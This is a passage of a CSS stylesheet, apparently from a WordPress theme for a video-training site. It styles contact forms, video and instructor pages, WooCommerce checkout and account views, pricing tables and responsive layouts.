/* .contact .container {
	width: 100%;
} */

.l2g-form label {
	font-weight: bold;
	color: #244367;
}

.l2g-form .form-row {
    width: 100%;
    float: left;
    display: block;
    position: relative;
    clear: both;
    margin-bottom: 15px;
}

.l2g-form .fr-full-width,
.l2g-form .fr-full-width label {
    width: 100%;
    float: left;
    position: relative;
    display: block;
}

.l2g-form .form-row label {
    display: block;
    width: 48%;
    margin-left: 1%;
    margin-right: 1%;
    float: left;
    position: relative;
}

.l2g-form .fr-full-width label textarea {
    width: 100%;
    margin: auto;
    float: none;
    display: block;
    font-family: 'Roboto', sans-serif;
}

.l2g-form .fr-full-width label > textarea {
    margin-left: 1%;
    margin-right: 1%;
}

.wpcf7-form-control-wrap {
    position: relative;
}

.l2g-form form.wpcf7-form input[type=text], 
.l2g-form form.wpcf7-form input[type=password], 
.l2g-form form.wpcf7-form input[type=email], 
.l2g-form form.wpcf7-form input[type=url], 
.l2g-form form.wpcf7-form input[type=tel],
.l2g-form form.wpcf7-form input[type=number],
.l2g-form form.wpcf7-form textarea,
.woocommerce-billing-fields input,
.infusion-field-input {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
	line-height: 1.5;
	font-size: 22px; 
	font-weight: normal !important; 
	padding: 6px; 
	margin: 6px 0;
}

.woocommerce-checkout .col-1 {
    width: 48%;
    float: left;
}

.woocommerce-checkout .col-2 {
    width: 48%;
    float: right;
}


.wpcf7-checkbox {
	float: left;
	padding: 5px 10px;
}

.wpcf7-checkbox > .wpcf7-list-item {
	display: block;
	float: left;
	clear: both;
	font-size: 20px;
	color: #244367;
	line-height: 1.5;
}

.l2g-form .textarea-wrap {
    margin-left: 1%;
    margin-right: 1%;    
}

.l2g-form select {
    color:#244367; 
	border: 1px solid #1a97bb; 
	border-radius: 4px;
    width: 48%;
	display: inline-block;
    font-size: 16px;
    font-family: sans-serif;
    font-weight: 700;
    line-height: 1.5;
    padding: .7em 1.4em .65em .8em;
    box-sizing: border-box;
    margin: 1% 1% 0.5%;
    box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    -moz-appearance: none;
    -webkit-appearance: none;
    -webkit-appearance: none;
    background-color: #fff;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3â€¦c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    background-repeat: no-repeat, repeat;
    background-position: right .7em top 50%, 0 0;
    background-size: .65em auto, 100%;
}

.select-css::-ms-expand {
	display: none;
}

.select-css:hover {
	border-color: #888;
}

.select-css:focus {
	border-color: #aaa;
	box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
	box-shadow: 0 0 0 3px -moz-mac-focusring;
	color: #222; 
	outline: none;
}

.select-css option {
	font-weight:normal;
}

.woocommerce select {
    width: 100%;
}




.wpcf7 .screen-reader-response,
.wpcf7-response-output {
    margin: 3% auto;
    clear: both;
    display: block;
    padding: 1.5% 3%;
    /* border: 3px solid #BAE5C7; */
    float: left;
    width: 100%;
    text-align: center;
}

.wpcf7 .screen-reader-response {
    font-weight: 700;
}

.wpcf7 .screen-reader-response ul li {
    text-align: left;
    font-weight: 400;
}

.wpcf7-mail-sent-ok {
    border: 3px solid #21b71f;
}

.wpcf7-validation-errors {
    border: 3px solid #ff0000;
}

/* ...except on the home page. */

.home-page .wpcf7-checkbox > .wpcf7-list-item {
    color: #fff;
}

.l2g-form .form-row.fr-center {
	text-align: center;
}

.l2g-form .form-row.fr-center label {
	display: inline-block;
	float: none;
}

.l2g-form .form-row label.half-width {
	width: 23%;
}

.l2g-form .form-row label.three-fourth-width { 
	width: 73%;
}

.l2g-form .form-row label input,
.l2g-form .form-row label textarea {
	width: 100%;
}

.l2g-form .form-row.fr-full-width label {
	width: 100%;
}

.g-recaptcha > div {
	margin-left: auto;
	margin-right: auto;
}

.l2g-form form.wpcf7-form input[type=submit] {
	font-family: 'Roboto', sans-serif;
    font-size: 26px;
	font-weight: 500;
	padding-left: 40px;
	padding-right: 40px;
    margin-left: auto;
	margin-right: auto;
    float: none;
    display: block;
}

div#anr_captcha_field_1 > div {
    margin: 3% auto; /* Captcha */
}

.inline-form {
    width: 100%;
    padding: 0px 4%;
    margin: 0;
    /* background: #51B31F; */
    background: #DAE6F5;
    border: none;
    margin-bottom: 20px;
}

.inline-form h3 {
    color: #444;
    margin-bottom: 15px;
}

.inline-form .form-row label {
    display: inline-block;
    width: 47%;
    color: #444;
}

.inline-form .anr_captcha_field {
    width: 304px;
    display: inline-block;
    float: none;
    position: relative;
    margin: auto;
    text-align: center;
    clear: none;
}

.inline-form form.wpcf7-form input[type=submit] {
    background: none;
    color: #444;
    box-shadow: none;
    border: 2px solid #444;
    clear: none;
    display: inline-block;
    position: relative;
    top: -30px;
    margin-left: 30px;
}

.inline-form form.wpcf7-form input[type=submit]:hover {
    border: 2px solid #444;
    background: #444;
    color: #fff;
}

.inline-form form.wpcf7-form input[type=text],
.inline-form form.wpcf7-form input[type=password],
.inline-form form.wpcf7-form input[type=email],
.inline-form form.wpcf7-form input[type=url],
.inline-form form.wpcf7-form input[type=tel],
.inline-form form.wpcf7-form input[type=number],
.inline-form form.wpcf7-form textarea {
    border: 1px solid #eee;
}

.inline-form .wpcf7-acceptance .wpcf7-list-item-label {
    color: #444;
}

.inline-form .wpcf7 .screen-reader-response,
.inline-form .wpcf7-response-output {
    margin: auto;
    clear: both;
    display: block;
    color: #444;
    padding: 1.5% 3%;
    float: left;
    width: 100%;
    text-align: center;
}

body .center {
    text-align: center;
}


@media screen and (max-width: 750px) {
    .inline-form .form-row label {
        width: 100%;
    }
    
    .inline-form .anr_captcha_field {
        width: 304px;
        display: block;
        float: none;
        position: relative;
        margin: auto;
        text-align: center;
        clear: both;
    }

    .inline-form form.wpcf7-form input[type=submit] {
        background: none;
        color: #444;
        box-shadow: none;
        border: 2px solid #444;
        clear: both;
        display: block;
        position: relative;
        top: 0px;
        margin-left: auto;
    }
} 


/* =========== X. Video Single =========== */

.bc-player-default_default .vjs-big-play-button:active, 
.bc-player-default_default .vjs-big-play-button:focus, 
.bc-player-default_default:active .vjs-big-play-button, 
.bc-player-default_default:hover .vjs-big-play-button {
    background-color: #21568B !important;
}

.single-video .youtube-wrap {
    margin-top: 15px;
}

.single-video #content {
    padding-top: 0px;
}

/*
.single-video {
    padding: 0px 5em;
    margin-top: 1em;
} */

.fancy-pagination {
    text-align: center;
    padding: 1.5%;
    background: #fff;
}

.fancy-pagination .video-pg-btn {
    margin: 1%;
    display: inline-block;
}

.video-pg-btn-active {
    border: 3px solid #FFF;
    pointer-events: none;
}

.video-pg-btn-active:hover {
    border: 3px solid #FFF;
    background: #FFF;
    color: #0E5581;
}

.searchbox button,
.searchbox button:hover {
    background: none;
}

.fa-search:before {
    color: #719ECA;
}


/* ======= Blog Only Search ======= */

.blogsearch {
    margin: 1% auto 3%;
    padding: 1% 25%;
    display: block;
    float: left;
    position: relative;
    clear: both;
}

.blogsearch .searchbox button {
    text-align: right;
    padding-right: 3%;
}





.single-video .video-row .col {
    float: right;
}

.single-video .video-row .video-bio-tab .col,
.single-video .video-row .related-video-row .col {
    float: left;
}

.single-video .video-terms li a {
    text-decoration: none;
}

.single-video .video-terms li {
    padding: 3%;
    background: #fff;
}

.single-video .video-terms li:hover {
    background: #dedee0;
}
/*
.single-video .video-terms h3 {
    margin-top: 1.5%;
    background: #132940;
    color: #fff;
    padding: 3%;
    font-size: 20px;
    margin: 0;
}*/

.tpl_workshop .su-tabs {
    margin-top: 3%;
}

.tpl_workshop .lvlicon img {
    width: 100% !important;
    margin: 10px 0 0;
    padding: 0px 20px;
}

.video-tab,
su-tabs {
    background-color: #eee;
}

.su-tabs-current {
    background-color: #fff;
}

h1.post-title,
.single-video .video-description,
.tpl_workshop .video-description {
    margin-top: 3%;
}

.single-video .video-row .col.c3-4,
.tpl_workshop .video-row .col.c3-4 {
    padding-left: 3%;
    padding-right: 3%;
}

.single-video .video-row .search-row,
.tpl_workshop .video-row .search-row {
    width: 100%;
    display: block;
    position: relative;
    margin-bottom: 1em;
}

.single-video .video-row img,
.tpl_workshop .video-row img {
    width: 100%;
    height: auto;
}

.lvlicon img {
    width: 25% !important;
    height: auto;
}

.single-video .runtime,
.tpl_workshop .runtime {
    color: #aaa;
    display: block;
    margin-bottom: 10px;
}

.single-video .preview-text,
.tpl_workshop .preview-text {
    background: #fff;
    padding: 1% 8%;
    margin-top: 1%;
    text-align: center;
    border: 2px solid #719ECA;
}

.video-terms {
    margin-top: 3%;
}


.single-video .cta-bar-wide,
.tpl_workshop .cta-bar-wide {
    background: #EAF1F7;
    float: left;
    position: relative;
    border-top: 2px solid #719ECA;
    margin-top: 5%;
}

.single-video .cta-bar,
.tpl_workshop .cta-bar {
    width: 1260px;
    float: none;
    margin: auto;
}

.single-video .cta-img,
.tpl_workshop .cta-img {
    width: 100%;
    height: auto;
    padding: 0px 20% 0px 0px;
}

.single-video .related-video-box.col,
.tpl_workshop .related-video-box.col {
    float: left;
}

.single-video .related-video-box img,
.tpl_workshop .related-video-box img {
    width: 100%;
    height: auto;
    /* height: 13.203vw; /* 16 x 9 */
    object-fit: cover;
}

.single-video .related-video-box img:hover,
.tpl_workshop .related-video-box img:hover {
    opacity: 0.7;
    filter: Alpha(opacity=70);
}

.single-video .related-video-box a,
.tpl_workshop .related-video-box a {
    text-decoration: none;
}

.single-video .related-video-box a:hover,
.tpl_workshop .related-video-box a:hover {
    text-decoration: underline;
}

.single-video .cta-bar .col,
.tpl_workshop .cta-bar .col,
.single-video .cta-bar .col .c1-2,
.tpl_workshop .cta-bar .col .c1-2 {
    margin: 0;
    width: 50%;
}

.single-video .cta-bar .col.c1-2,
.tpl_workshop .cta-bar .col.c1-2 {
    padding: 3%;
}

.single-video .cta-bar .col.c1-2.text-col,
.tpl_workshop .cta-bar .col.c1-2.text-col {
    padding: 5% 4%;
}

.single-video .video-bio-tab .c1-3,
.tpl_workshop .video-bio-tab .c1-3 {
    text-align: center;
}

.single-video .video-bio-tab .btn-block,
.tpl_workshop .video-bio-tab .btn-block {
    margin-top: 4%;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 1.2em;
}


.single-video .cta-bar .img-col,
.tpl_workshop .cta-bar .img-col {
    /* top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0; */
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 33.333% !important;
    background-repeat: no-repeat;
}



.single-video .l2g-wide,
.tpl_workshop .l2g-wide {
    margin-bottom: 0;
}

.taxonomy-row ul {
    border-bottom: 1px solid #719ECA;
    margin-bottom: 3%;
}

.taxonomy-row ul a {
    text-decoration: none;
}


/* ======= x. Instructors ======= */

.our-experts .vid-block img { /* Removed , .circle-img from this rule. */
    overflow: hidden;
    width: 15vw;
    height: 15vw;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    -webkit-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    -moz-box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    box-shadow: inset 0px 0px 0px 0px rgba(158, 229, 255, .8);
    transition: all 0.1s;
    background-position: center;
    background-size: cover;
    padding: 3%;
}

.our-experts h3.video-title,
.our-experts h4.video-title {
    text-align: center;
}

/* ADDED to adjust tabbed copy in single video - TB 6/8/2019 */
/* Removed Background Color - it's getting it somewhere else and inactive tabs are defaulting white - ZJ 6/18/2019 */
.bio-text {
	font-size: 1.1em;
	line-height: 1.5;
	color: #314351;
    padding: 0px 1.5%;
	/* background: #FFF; */
}

.instructor .related-video-row {
    margin-top: 4%;
    padding: 2% 0px;
}


.instructor .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 12px;
}

.instructor .su-spoiler-icon {
    top: 14px;
}

/* =========== X. Footer Styles =========== */

#footer-wide {
	background: #145480;
    color: #fff;
}

#footer {
	font-weight: 400;
}

#footer .menu {
	width: 100%;
	clear: both;
	display: block;
	float: left;
	text-align: center;
	margin-bottom: 15px;
}

#footer a {
	color: #fff;
}

#footer ul li {
	display: inline-block;
}

#footer .ifi-copyright {
	margin-top: 15px;
	font-size: 16px;
	color: #9deb74;
}

.breadcrumb-bar {
    width: 1240px;
    padding: 0.5% 1em;
    float: none;
    margin: auto;
}

.breadcrumb-bar .small {
    font-size: .85em;
}




/* ========= News / Blog Area Styles ============= */

/* .container .news-section {
    padding: 1.5% 10vw !important;
} */

h1.post-title-left,
h2.post-title-left {
    text-align: left;
    margin-top: 2%;
    margin-bottom: 2%;
}

.news-section .embed-vimeo,
.news-section .embed-youtube {
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.news-section .embed-vimeo iframe,
.news-section .embed-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100%!important;
}

.news-section h1.type-title {
    margin-top: 1.5%;
    margin-bottom: 1.5%;
    font-size: 2.6em;
    font-weight: 500;
    text-align: center;
}

.news-section footer.postmetadata {
    display: block;
    margin-top: 1.5%;
}

.paged-nav a {
    background: #132940;
}

.paged-nav a:hover {
    background: #719ECA;
}






/* ========= Woocommerce ============= */

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background: #719eca !important;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background: #2f6fac !important;
}

.woocommerce .price {
    color: #244367 !important;
}

/* Removes Fancy Bullets in 
Shipping & Order Detail, 
Success/Error/Info Messages,
SU Price  */

.sue-pricing-table .sue-plan-head {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#fcb35a+0,febd6d+16,fedaae+40,fed39e+56,fed39e+65,fec47d+83,fcb155+100 */
    background: #fcb35a; /* Old browsers */
    background: -moz-linear-gradient(top,  #fcb35a 0%, #febd6d 16%, #fedaae 40%, #fed39e 56%, #fed39e 65%, #fec47d 83%, #fcb155 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #fcb35a 0%,#febd6d 16%,#fedaae 40%,#fed39e 56%,#fed39e 65%,#fec47d 83%,#fcb155 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcb35a', endColorstr='#fcb155',GradientType=0 ); /* IE6-9 */
}

.membership .sue-plan-footer {
    background: #F6FBFF !important;
}

.sue-pricing-table-size-4 .sue-plan {
    width: 23% !important;
    margin: 0 0.9%;
}

.woocommerce .shipping ul li {
	background-image: none !important;
}

.woocommerce .woocommerce-order ul li {
	background-image: none !important;
}
    
.sue-plan-options ul li {
	background-image: none !important;
}

.sue-plan-name,
.sue-plan-period {
    color: #132940;
}

.sue-plan-price {
    color: #254368;
}

.sue-plan-footer a.sue-plan-button {
    border-radius: 0 !important;
    box-shadow: none;
    background: #F6FBFF !important;
    background-color: #F6FBFF !important;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7 !important;
    color: #0E5581 !important;
    padding: 10px 30px 10px !important;
}

.sue-pricing-table .sue-plan-footer a.sue-plan-button:active, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:focus, 
.sue-pricing-table .sue-plan-footer a.sue-plan-button:hover {
    background: #429ED1 !important;
    background-color: #429ED1 !important;
    border: 3px solid #429ED1 !important;
    color: #fff !important;
}

.membership .sue-plan-options {
    display: none;
    visibility: hidden;
}

.entry .woocommerce .woocommerce-message ul li,
.entry .woocommerce .woocommerce-error ul li, 
.entry .woocommerce .woocommerce-error li, 
.entry .woocommerce .woocommerce-info ul li,
.entry .woocommerce .woocommerce-checkout-payment ul li,
.entry .woocommerce .woocommerce-notice,
.entry .woocommerce .woocommerce-notice--info {
	background-image: none !important;
    background: none !important;
}

.woocommerce-checkout-review-order {
    width: 100%;
    display: block;
    position: relative;
    clear: both;
}

.woocommerce ul li:before {
    content: '';
    padding: 0;
    display: none;
    visibility: hidden;
}

.woocommerce div.product div.images img {
    width: 75% !important;
    height: auto !important;
    padding: 5%;
}

.woocommerce span.onsale {
    background-color: #BAE5C7 !important;
}

/* ======= Woocommerce My Account Stuff ======= */

.my-account #content-wide, 
.my-account #content-container, 
.my-account #content {
    background: #fff;
}

.my-account #content-container {
    /* padding: 3.5% 7.5%; */
    /* Why? This makes it so narrow and weird. It doesn't really match the rest of the site. */
    padding-bottom: 50px;
}

.my-account h1.post-title, 
.my-account h2.post-title {
    text-align: left;
}

.my-account .woocommerce button.button {
    background-color: #132940;
    color: #fff;
}


.my-account #content.auto {
	width: 100%;
}

.woocommerce-MyAccount-content {
	float: left;
	width: 100%;
}

nav.woocommerce-MyAccount-navigation {
    margin: 20px auto;
}

.woocommerce-MyAccount-navigation ul {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	clear: both;
}

.woocommerce-MyAccount-navigation li {
	width: auto;
	float: left;
}

.woocommerce-MyAccount-navigation li a {
	background: #F6FBFF;
	padding: 8px 12px;
	text-decoration: none;
	border-right: 1px solid #CDDEEC;
}

.woocommerce-MyAccount-navigation li a:hover {
	color: #fff;
	background: #3073ac;
}

.woocommerce-MyAccount-navigation li:first-child a {
	padding-left: 15px;
}

.woocommerce-MyAccount-navigation li:last-child a {
	padding-right: 15px;
	border-right: 0;
}

.my-account .entry li.woocommerce-MyAccount-navigation-link {
    display: inline-block;
    background: none;
    padding: 0px;
    margin: 0;
}

.my-account .entry li.is-active a {
    background: #FFF !important;
    border-top: 1px solid #CDDEEC;
}

/* why is this here? */
.woocommerce-MyAccount-content {
    /* padding: 3% 0.5%; */
    padding-bottom: 15px;
}

/* .my-account .woocommerce button.button:hover {
    background-color: #719eca;
    color: #fff;
}





.my-account li.woocommerce-MyAccount-navigation-link a {
    text-decoration: none;
    font-size: 1.2em;
}

.my-account li.woocommerce-MyAccount-navigation-link a:hover {
    text-decoration: underline;
    color: #132940; 
}

.woocommerce-MyAccount-navigation li:first-child a {
    padding-left: 15px;
}

.woocommerce-MyAccount-navigation li a {
    background: #EFF3F6;
    padding: 8px 12px;
    text-decoration: none;
    border-right: 1px solid #CDDEEC;
} */

/* =========== Woocommerce One-Page Checkout =========== */
/* Note: This makes OPC look presentable should we use it, but we're handling it differently at the moment (Product Page w/ OPC enabled on the prod itself */

.wcopc .woocommerce-checkout {
    padding-left: 20%;
    padding-right: 20%;
}

@media screen and (max-width: 750px) {
    .wcopc .woocommerce-checkout {
        padding-left: 5%;
        padding-right: 5%;
    }
}

.wcopc .woocommerce-checkout .col-1,
.wcopc .woocommerce-checkout .col-2 {
    width: 100%;
}


.wcopc .form-row {
    padding: 0.5% 1.5%;
}

.wcopc .form-row input {
    width: 100%;
    display: block;   
}

.wcopc .woocommerce-checkout textarea,
.wcopc .woocommerce-checkout select {
    width: 100%;
    display: block;
    float: left;
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0
}

/* .wcopc .woocommerce-checkout-review-order,
.wcopc h3#order_review_heading,
.wcopc .opc_order_review {
    display: inline-block;
    width: unset;
    float: left;
    clear: right;
} */

/* === Modifications to WC's Native Checkout Form === */

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    color: #244367;
    border: 1px solid #1a97bb;
    border-radius: 4px;
    line-height: 1.5;
    font-size: 22px;
    font-weight: normal !important;
    padding: 6px;
    margin: 6px 0;
}

.woocommerce form .form-row label {
    color: #244367;
    font-weight: bold;
}

.woocommerce form #order_review_heading {
    margin-top: 3%;
}

#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: unset !important;
    display: inline-block;
    font-size: 1.2em;
}

/* =========== New Member Thank You =========== */











.favorites a {
    text-decoration: none;
}

.favorites a:hover {
    text-decoration: underline;
}

.sue-plan-footer {
    background-color: #fff !important;
}

/* =========== 16. Forms ============ */

input.btn {border:none !important;margin:0;}
form .btn:hover {background-color:#2E6E8F;cursor:pointer;}
form .btn-bar {display:block;margin:10px;background:#12528F;border-radius:7px;vertical-align:middle;}
form .btn-bar-left {border-top-right-radius:0;border-bottom-right-radius:0;margin-left:1px;}
form .btn-bar-center {border-radius:0;margin:0;margin-left:1px;}
form .btn-bar-right {border-top-left-radius:0;border-bottom-left-radius:0;margin-left:1px;}

form.wpcf7-form input[type=submit] {
    color:#fff; 
    padding: 7px 25px; 
    border: 0; 
    border-radius: 4px; 
    background: #12528F; 
    cursor: pointer; 
    font-size: 16px;
    -webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
    box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.25);
}

form.wpcf7-form input[type=submit]:hover {
	color:#fff; border: 0; background: #2e6e8f;
}

/* ======= Capture & VIP Area Styles ======= */

.tpl_capture_form .big-text {
    width: 1200px;
    display: block;
    position: relative;
    float: none;
    margin: auto;
    text-align: center;
    padding: 0.5% 1% 2.5%;
}

@media screen and (max-width: 1200px) {
    .tpl_capture_form .big-text {
        width: 100%;
    } 
}

.tpl_capture_form #why-l2gd-wide {
    margin-bottom: 3%;
}

/* .tpl_capture_form #why-l2gd .button-row,
.tpl_capture_form #main-navigation
.tpl_lounge #main-navigation  {
    display: none;
    visibility: hidden;
} */

.tpl_capture_form .l2g-form {
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: none;
}

/* == Lounge == */

.lounge-nav h3 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35%;
    color: #fff;
}

.lounge-nav a:hover {
    color: #fff !important;
}

.lounge-nav a,
.lounge-nav .btn {
    color: #fff;
}

.lounge-nav .btn {
    margin: 3% 1%;
}

.lounge-nav .col {
    height: 540px;
    width: 48%;
    margin: 1%;
    display: block;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
}

.lounge-nav .overlay {
    width: 100%;
    height: 540px;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    background: rgba(13, 39, 69, 0.5);
    position: absolute;
}

.featured-videos {
    padding: 1%;
}

/* =========== Featured Video Bar Rewrites =========== */

/* Due to changes in the way this shortcode was being used, 
all of the No JS / Pure CSS features that made this roundup switchable 
have been cut - nothing has been removed from this stylesheet 
or the function file, so they may be salvaged or turned back on if desired. */

#featured-videos-wide {
    padding: 3%;
    margin-top: 3%;
    background: #FEFDFD;
}

#featured-videos-wide h1 {
    text-align: center;
}

.one-col-vid {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}

.one-col-vid img {
    width: 75%;
    display: inline-block;
    margin: auto;
    border: 1px solid #eee;
}

.one-col-vid img:hover {
    opacity: 0.65;
    filter: Alpha(opacity=65);
}


/* =========== X. Responsive Styles =========== */

@media screen and (min-width: 751px) {
    .user .um-form {
        margin-bottom: 300px;
    }
}

@media screen and (min-width: 1920px) {
    .subhdrint img {
        width: 100%;
        height: auto;
    }

    .subhdrint.container-wide img {
        left: 0;
        margin-left: 0;
    }
}

@media screen and (min-width: 1280px) {
    .single-video .related-video-box img {
        max-height: 224px;
    }
    
    /* ZJ Note - look into why Wide is in here */
    .l2g-wide .l2g-wide-inner {
        width: 1280px;
    }
}


/* @media screen and (max-width: 1680px) { */
@media screen and (max-width: 1280px) {
    
    body {
        width: 100%;
    }
    
    /*#content,
    .container,
    .l2g-wide .l2g-wide-inner {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }*/
    
    #preheader.container {
        padding: 0px;
    }
    
    

    .container {
        width: 100%;
        min-width: 200px;
    }
    
    
	
	.woocommerce ul.products.columns-1 {
		padding: 10px 10% 15px !important;
	}
    
    #header #inner-header {font-size: 1.40vw;}
    
    
    
    #slideshow-wide .inner-text {
        font-size: 2.813vw; 
        margin-top: 140px;
    }
    
    #video-bar-wide .video-overlay,
    #video-bar-wide img.video-thumb {
        max-height: 11.310vw;
    }
    
    .single-video #content {
        padding: 0px;
    }
    
    h1.icon-header:before, 
    h2.icon-header:before, 
    h3.icon-header:before, 
    h4.icon-header:before {
        font-size: 3vw;
        margin-right: 10px;
    }
    
    h1.icon-header, 
    h2.icon-header, 
    h3.icon-header, 
    h4.icon-header {
        font-size: 1.5vw;
    }
    
    .favorites #content-container,
    .favorites .container {
        padding-left: 0px;
        padding-right: 0px;
        padding-bottom: 10px;
    }
    
    .no-img {
        background: #dedede;
        padding: 3% 6%;
        width: 100%;
        position: relative;
        float: left;
    }
    
    #testimonials .testimonial-body span.testimonial-business {
        top: -0.595vw;
    }
    
    #testimonials .testimonial-body {
        margin-top: 3%;
    }
    
    .breadcrumb-bar {
        width: 100%;
    }
    
    .single-video .cta-bar {
        width: 100%;
        float: left;
    }
    
    #video-bar-wide,
    #instructor-bar-wide,
    #why-l2gd-wide,
    #cta-bar-wide,
    .related-video-row {
        padding: 3%;
    }
    
    .single-video .related-video-box img {
        max-height: 17.050vw;
    }
    
    .no-img { /* I can explain. */
        background: #dedede;
        padding: 10%;
        width: 110vw;
        left: -8vw;
        position: relative;
        float: none;
        margin: -15px auto;
        overflow: hidden;
        /* The vanilla wide cta class has a blue background and is being hacked into exceeding the normal content area. This stretches the mobile size over the mess. */
    }
    
    .l2g-wide-inner .image-box img.circle-img {
        width: 15vw;
        height: 15vw;
        padding: 1%;
    }
    
    .tpl_home #tracks-bar {
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .pg-wide .pg-wide-inner {
		width: 100%;
	}

    
}

@media screen and (max-width: 1140px) {
    #main-navigation li a {
        /* font-size: 1.36vw; */
        padding: 0px 1.4vw;
    }
    
    #promos .inner-text {
        font-size: 1.3vw;
    }

}

@media screen and (max-width: 1080px) {
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 7%;
        width: 100%;
    }
    
    .single-video .cta-bar .img-col {
        width: 100%;
        height: 56.25vw;
        overflow: hidden;
        position: relative;
    }
    
    /*
    #main-navigation li a {
        font-size: 1.48vw;
        padding: 0px 1.45vw;
    }
    */
    
    #logobox {
        width: 25.463vw;
    }
    
    
    
    #cta-bar .hp-cta-content {
        /* background-position: 0% bottom;
        overflow: visible; */
        background-image: none !important;
        text-align: center;
    }
    
    #cta-bar .button-col .btn {
        width: 100%;
    }
    
    #search-filter-form-11524 li,
    #search-filter-form-11590 li,
    #search-filter-form-98917 li {
        margin-bottom: 0;
    }
    
    .cust-video-menu-wrap {
        padding-bottom: 52%;
    }
    
}

@media screen and (max-width: 1040px) {
    #preheader {
        text-align: center;
    }

    #logo-box {
        position: relative;
        float: none;
        margin: 10px auto 0;
    }

    #main-navigation {
        display: block;
        width: 100%;
        clear: both;
        float: left;
        text-align: center;
        top: -7px;
    }
}

@media screen and (max-width: 1440px) and (min-width: 751px) {
    
    #cta-bar h3 {
        font-size: 4.167vw;
    }
    
    #cta-bar .c3-5 {
        font-size: 2.083vw;
        padding: 3% 0px;
    }
    
    #testimonials .testimonial-body {
        font-size: 2vw;
    }
    
    .l2g-wide-inner .image-box img.icon-img {
        width: 100px;
    }
    
    .sue-pricing-table-size-4 .sue-plan {
        width: 48% !important;
        margin: 0.9%;
        float: left !important;
    }
    
    #cta-bar .button-col .btn {
        font-size: 2.326vw
    }
    
    .info-block {
        float: left;
        margin: 0;
    }
    
    .about .l2g-wide h3 {
        font-size:  1.750vw;
    }
    
    .video-library .su-spoiler-icon:before,
    .video-library .su-spoiler-icon,
    .video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
        top: 0.486vw !important;
    }
    
    .single-video .cta-bar .col.c1-2.text-col {
        padding: 3% 4% 0px 4%;
    }
   
}

/* Smaller Tablet Fixes */
@media screen and (max-width: 1080px) and (min-width: 751px) {
    
    .card .card-back .inner-text {
        font-size: 1.667vw;
    }
    
    .entry #video-bar-wide img.video-thumb,
    .single-post #video-bar-wide img.video-thumb,
    .entry #video-bar-wide .video-overlay,
    .single-post #video-bar-wide .video-overlay {
        max-height: 11.310vw;
    }
    
    .entry #video-bar-wide .video-overlay img,
    .single-post #video-bar-wide .video-overlay img,
    .vid-block .video-overlay img {
        width: 4.2vw;
        height: 4.2vw;
    }
    
    .entry #video-bar-wide .video-slide h4,
    .single-post #video-bar-wide .video-slide h4,
    .entry #video-bar-wide .video-overlay .video-message,
    .single-post #video-bar-wide .video-overlay .video-message,
    .single-video .video-terms h3, #search-filter-form-11524 h4, 
    #search-filter-form-11590 h4, #search-filter-form-90579 h4, 
    #search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title, #search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
        font-size: 1.8vw;
    }
    
    .video-overlay {
        padding: 12% 0px;
    }
}    


@media screen and (max-width: 750px) {
    
    #badge-modal {
        width: 100%;
    }
    
    #badge-modal .badge-modal-text {
        font-size: 14px;
        padding-top: 7px;
    }
    
    #badge-modal .badge-modal-text h3 {
        font-size: 16px;
        margin-bottom: 7px;
    }
    
    #badge-modal .badge-modal-image img {
        padding: 7px;
    }
    
    .l2g-profile-main {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    
